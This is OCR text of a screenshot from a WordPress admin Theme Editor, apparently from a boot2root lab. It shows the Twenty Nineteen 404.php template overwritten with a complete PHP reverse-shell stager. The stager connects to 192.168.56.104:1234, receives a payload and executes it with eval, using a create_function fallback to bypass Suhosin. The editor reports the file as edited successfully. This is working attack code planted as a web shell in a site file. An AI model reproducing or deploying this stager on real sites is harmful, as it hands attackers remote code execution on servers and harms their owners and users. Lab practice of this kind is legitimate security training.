 ic0de.ws boot2root 0 New Howdy, c0rrupt3d_brain
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Vault
Photo Gallery
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php /**/ error_reporting(0); $ip = '192.168.56.104'; $port = 1234; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
File edited successfully.
Update File